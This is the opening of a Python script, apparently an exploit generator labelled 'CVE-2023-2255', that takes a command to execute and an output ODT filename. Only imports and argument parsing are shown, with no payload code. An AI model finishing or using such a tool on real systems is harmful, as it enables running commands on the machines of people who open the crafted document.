 import os
import sys
import urllib.parse
import zipfile
import argparse
def main():
    parser = argparse.ArgumentParser(description="CVE-2023-2255")
    parser.add_argument("--cmd", required=True, help="Command to execute")
    parser.add_argument("--output", default="output.odt", help="Output filename")
    args = parser.parse_args()